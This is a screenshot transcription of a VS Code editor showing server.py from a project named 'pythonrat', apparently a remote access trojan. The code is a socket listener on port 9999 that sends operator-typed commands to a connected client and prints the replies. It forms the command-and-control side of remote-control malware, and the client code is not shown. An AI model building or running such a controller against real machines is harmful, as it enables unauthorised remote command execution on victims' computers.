 Code File Edit Selection View Go Run Terminal Window Help
Wed 19 Aug 4:19 PM
client.py — pythonrat
EXPLORER
OPEN EDITORS
server.py U
client.py U
PYTHONRAT
client.py U
server.py U
2
OUTLINE
TIMELINE
server.py
client.py
server.py
1 import socket
2
3 s = socket.socket()
4
5 host = socket.gethostbyname("")
6
7 port = 9999
8
9
10 s.bind((host, port))
11
12 s.listen(2)
13
14
15 client,add = s.accept()
16
17
18 cmd = input('fixoc-#')
19
20 while cmd != 'q':
21 client.send(cmd.encode())
22 response = client.recv(1024)
23 print(response)
24 cmd = input('fixoc-#')
25
master* Python 3.8.5 64-bit 0 0
Ln 24, Col 25 Spaces: 4 UTF-8 LF Python